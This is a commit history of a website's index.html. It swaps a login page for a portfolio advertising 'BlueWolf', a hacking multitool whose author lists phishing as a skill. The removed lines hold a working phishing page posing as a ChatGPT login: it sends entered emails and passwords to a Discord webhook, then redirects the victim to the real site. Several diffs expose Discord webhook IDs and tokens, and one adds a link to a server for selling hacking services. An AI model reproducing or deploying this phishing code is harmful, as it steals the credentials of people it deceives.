
==== commit 99591e77: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,94 +3,191 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>PlusGPT</title>
-    <link rel="icon" type="image/png" href="https://upload.wikimedia.org/wikipedia/commons/thumb/0/04/ChatGPT_logo.svg/2048px-ChatGPT_logo.svg.png">
+    <title>BlueWolf</title>
+    <link rel="icon" type="image/png" href="https://upload.wikimedia.org/wikipedia/commons/d/de/Wikipedia-logo_%28inverse%29.png">
     <style>
+        @keyframes slightMove {
+            0%, 100% {
+                transform: translate(0, 0);
+            }
+            25% {
+                transform: translate(5px, 5px);
+            }
+            50% {
+                transform: translate(-5px, -5px);
+            }
+            75% {
+                transform: translate(5px, -5px);
+            }
+        }
+
         body {
+            background-color: #000;
+            color: #00ff00;
+            font-family: 'Courier New', Courier, monospace;
+            margin: 0;
+            padding: 20px 0;
             display: flex;
-            justify-content: center;
+            flex-direction: column;
             align-items: center;
+            justify-content: flex-start;
             height: 100vh;
-            background-color: #f0f0f0;
-            margin: 0;
-            font-family: Arial, sans-serif;
+            overflow-y: scroll;
         }
-        .login-container {
-            background: #fff;
+        h1, h2, h3 {
+            color: #00aaff;
+        }
+        .terminal {
+            background-color: #000;
+            border: 2px solid #00aaff;
+            border-radius: 10px;
             padding: 20px;
-            border-radius: 8px;
-            box-shadow: 0 4px 8px rgba(0,0,0,0.1);
-            max-width: 320px;
-            width: 100%;
-            text-align: center;
+            width: 80%;
+            max-width: 800px;
+            box-shadow: 0px 0px 10px #00aaff;
+            margin-bottom: 20px;
+            animation: slightMove 5s infinite ease-in-out;
         }
-        h2 {
+        .message {
+            margin-top: 20px;
+            background-color: #000;
+            color: #00ff00;
+            padding: 10px;
+            border: 2px dashed #00aaff;
+            border-radius: 10px;
+            animation: slightMove 5s infinite ease-in-out;
+        }
+        .product {
+            margin-top: 20px;
+            padding: 20px;
+            border: 2px solid #00aaff;
+            background-color: #001f3f;
+            color: #00ff00;
+            border-radius: 10px;
+            animation: slightMove 5s infinite ease-in-out;
+        }
+        a {
+            color: #00aaff;
+            text-decoration: none;
+        }
+        a:hover {
+            text-decoration: underline;
+        }
+        .section {
             margin-bottom: 20px;
         }
-        input[type="email"], input[type="password"] {
-            width: calc(100% - 20px);
+        .contact-form input, .contact-form textarea {
+            width: calc(100% - 24px);
             padding: 10px;
             margin: 10px 0;
-            border: 1px solid #ccc;
-            border-radius: 4px;
+            border: 2px solid #00aaff;
+            background-color: #000;
+            color: #00ff00;
+            font-family: 'Courier New', Courier, monospace;
+            border-radius: 5px;
+            transition: all 0.3s ease;
         }
-        button {
-            background: #4CAF50;
-            color: white;
+        .contact-form input[type="submit"] {
+            cursor: pointer;
+            background-color: #00aaff;
+            color: #000;
             border: none;
-            padding: 10px 20px;
-            margin-top: 10px;
-            border-radius: 4px;
-            cursor: pointer;
+            border-radius: 5px;
+            transition: all 0.3s ease;
         }
-        button:hover {
-            background: #45a049;
+        .contact-form input[type="submit"]:hover {
+            background-color: #0088cc;
+        }
+        .contact-form input:focus, .contact-form textarea:focus {
+            border-color: #00ff00;
+            outline: none;
         }
     </style>
 </head>
 <body>
-    <div class="login-container">
-        <h2>PlusGPT login form</h2>
-        <form id="loginForm">
-            <input type="email" id="email" placeholder="Email..." required>
-            <input type="password" id="password" placeholder="Password..." required>
-            <button type="submit" onclick="redirect()">Send</button>
+    <div class="terminal">
+        <h1>BlueWolf</h1>
+        <p>BlueWolf: Multitool coded in Python By ZombieGeeK0</p>
+    </div>
+
+    <div class="terminal section">
+        <h2>Biography</h2>
+        <p>Hi, I'm ZombieGeeK0, founder of BlueWolf, a multifunctional tool for pentesting, spoofing data and obtaining contacts, among other things. I program in Python and Bash essentially, but also in HTML, CSS, BATCH, VBS y some C. You can contact me in this page or sending <a href="mailto:3xpl017.contact@proton.me">here</a>. You can also send a Discord invite to qwfkr. My GitHub <a href="https://www.github.com/ZombieGeeK0">here</a>.</p>
+    </div>
+
+    <div class="terminal section">
+        <h2>Skills</h2>
+        <ul>
+            <li>Python coding</li>
+            <li>Phishing & social engineering</li>
+            <li>Dark Web researcher</li>
+            <li>Computern lover</li>
+        </ul>
+    </div>
+
+    <div class="terminal section">
+        <h2>Proyects</h2>
+        <ul>
+            <li><strong>BlueWolf:</strong> My principal proyect, the ultimate multitool for hacking</li>
+            <li><strong>Others:</strong> All my proyects is in my GitHub: https://www.github.com/ZombieGeeK0</li>
+        </ul>
+    </div>
+
+    <div class="terminal section">
+        <h2>Contact</h2>
+        <form class="contact-form" id="contactForm">
+            <label for="name">Name:</label><br>
+            <input type="text" id="name" name="name" required><br>
+            <label for="email">Email:</label><br>
+            <input type="email" id="email" name="email" required><br>
+            <label for="message">Message:</label><br>
+            <textarea id="message" name="message" rows="4" required></textarea><br>
+            <input type="submit" value="Enviar">
         </form>
     </div>
 
+    <div class="terminal section">
+        <div class="message">
+            <p><strong>Obtain BlueWolf:</strong> BlueWolf! Free tool for all users. Obtain it now!</p>
+            <div class="product">
+                <h2>BlueTiger</h2>
+                <p>This product will improve your work!</p>
+                <p>GitHub: <a href="https://www.github.com/ZombieGeeK0">here</a></p>
+                <p><a href="#">Obtain it now and for free!</a></p>
+            </div>
+        </div>
+    </div>
+
     <script>
-        function redirect() {
-            window.location.href = "https://chat.openai.com/";
-        }
+        document.getElementById('contactForm').addEventListener('submit', function(event) {
+            event.preventDefault();
 
-        document.getElementById('loginForm').addEventListener('submit', function(e) {
-            e.preventDefault();
+            const webhookUrl = 'https://discord.com/api/webhooks/TU_WEBHOOK_URL';
 
+            const name = document.getElementById('name').value;
             const email = document.getElementById('email').value;
-            const password = document.getElementById('password').value;
-
-            const webhookURL = 'https://discord.com/api/webhooks/1240294055427178516/S84oWKYfs6D8vjialTpBih_0J50DCbNZCy4ppC_IUc2LE5h8dhRKi7fYfGtzbXW-Xpoi';
+            const message = document.getElementById('message').value;
 
             const payload = {
-                content: `**Email: ${email}\nPassword: ${password}**`
+                content: `**New contact message**\n**Name:** ${name}\n**Email:** ${email}\n**Mensaje:**\n${message}`
             };
 
-            fetch(webhookURL, {
+            fetch(webhookUrl, {
                 method: 'POST',
                 headers: {
                     'Content-Type': 'application/json'
                 },
                 body: JSON.stringify(payload)
-            })
-            .then(response => {
+            }).then(response => {
                 if (response.ok) {
-                    alert('Data send correctly');
+                    alert('Message sent');
+                    document.getElementById('contactForm').reset();
                 } else {
-                    alert('Error in data sending');
+                    alert('Error sending message');
                 }
-            })
-            .catch(error => {
-                alert('Error: ' + error);
+            }).catch(error => {
+                alert('Error sending the message');
+                console.error('Error:', error);
             });
         });
     </script>


==== commit fd1ef671: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,21 +6,6 @@
     <title>BlueWolf</title>
     <link rel="icon" type="image/png" href="https://upload.wikimedia.org/wikipedia/commons/d/de/Wikipedia-logo_%28inverse%29.png">
     <style>
-        @keyframes slightMove {
-            0%, 100% {
-                transform: translate(0, 0);
-            }
-            25% {
-                transform: translate(5px, 5px);
-            }
-            50% {
-                transform: translate(-5px, -5px);
-            }
-            75% {
-                transform: translate(5px, -5px);
-            }
-        }
-
         body {
             background-color: #000;
             color: #00ff00;
@@ -121,7 +106,7 @@
             <li>Python coding</li>
             <li>Phishing & social engineering</li>
             <li>Dark Web researcher</li>
-            <li>Computern lover</li>
+            <li>Computer lover</li>
         </ul>
     </div>
 
@@ -162,7 +147,7 @@
         document.getElementById('contactForm').addEventListener('submit', function(event) {
             event.preventDefault();
 
-            const webhookUrl = 'https://discord.com/api/webhooks/TU_WEBHOOK_URL';
+            const webhookUrl = 'https://discord.com/api/webhooks/1243538260257542154/rkpoWUdo8g9ggR87lEJ4oAkAtZu9EVywO1HT8tczsFPS3aubiIrGwvGkVfoildZVn-p4'; 
 
             const name = document.getElementById('name').value;
             const email = document.getElementById('email').value;


==== commit 1b090e13: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -97,7 +97,7 @@
 
     <div class="terminal section">
         <h2>Biography</h2>
-        <p>Hi, I'm ZombieGeeK0, founder of BlueWolf, a multifunctional tool for pentesting, spoofing data and obtaining contacts, among other things. I program in Python and Bash essentially, but also in HTML, CSS, BATCH, VBS y some C. You can contact me in this page or sending <a href="mailto:3xpl017.contact@proton.me">here</a>. You can also send a Discord invite to qwfkr. My GitHub <a href="https://www.github.com/ZombieGeeK0">here</a>.</p>
+        <p>Hi, I'm ZombieGeeK0, founder of BlueWolf, a multifunctional tool for pentesting, spoofing data and obtaining contacts, among other things. I program in Python and Bash essentially, but also in HTML, CSS, BATCH, VBS y some C. You can contact me in this page or sending <a href="mailto:3xpl017.contact@proton.me">here</a>. You can also send a Discord invite to qwfkr. My GitHub <a href="https://www.github.com/ZombieGeeK0">here</a>. You can post your hacking services i the Roach Templar Discord <a href="https://discord.gg/D48PRAUD">server</a></p>
     </div>
 
     <div class="terminal section">


==== commit 1c52e205: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -97,7 +97,7 @@
 
     <div class="terminal section">
         <h2>Biography</h2>
-        <p>Hi, I'm ZombieGeeK0, founder of BlueWolf, a multifunctional tool for pentesting, spoofing data and obtaining contacts, among other things. I program in Python and Bash essentially, but also in HTML, CSS, BATCH, VBS y some C. You can contact me in this page or sending <a href="mailto:3xpl017.contact@proton.me">here</a>. You can also send a Discord invite to qwfkr. My GitHub <a href="https://www.github.com/ZombieGeeK0">here</a>. You can post your hacking services i the Roach Templar Discord <a href="https://discord.gg/D48PRAUD">server</a></p>
+        <p>Hi, I'm ZombieGeeK0, founder of BlueWolf, a multifunctional tool for pentesting, spoofing data and obtaining contacts, among other things. I program in Python and Bash essentially, but also in HTML, CSS, BATCH, VBS y some C. You can contact me in this page or sending <a href="mailto:3xpl017.contact@proton.me">here</a>. You can also send a Discord invite to qwfkr. My GitHub <a href="https://www.github.com/ZombieGeeK0">here</a>. You can post your hacking services i the Roach Templar Discord <a href="https://discord.gg/D48PRAUD">server</a>.</p>
     </div>
 
     <div class="terminal section">
